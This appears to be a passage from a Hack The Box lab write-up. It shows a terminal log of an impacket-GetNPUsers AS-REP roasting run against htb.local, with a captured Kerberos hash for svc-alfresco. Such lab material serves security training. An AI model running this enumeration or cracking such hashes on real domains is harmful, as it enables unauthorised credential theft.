 ❯ impacket-GetNPUsers -no-pass -usersfile users htb.local/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:9e252d9003b7bc0d8319656a7e9b2fff$e5338642517a62d4cf700d50e90680ae274f161207b4f
83165a4b17999d8b8ea8c8c43e4c3c736a9737815764701e6f8aa706fe5b0b265bba8e9bb55844a0e1bb9db01d79a81fa620dd4f50553fc80b4
85582760432388046aeb12430a46a0b93331e892247556d9202980e9d83efcdbe0b1fdfe21741538250375027bd3c005118e601c490d276ebb9
145365bab486ac65c7fa9ac3cf7f0eac52672b02a72e181f610abc7f865f4179114165f557a2aadc2eb7f0f970634aa7e4f011ed842f015c2b1
c94d4b15c6011d49e1a5e4680b361d6c6c356951adf7f40d9c80088df165feb0475b97
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set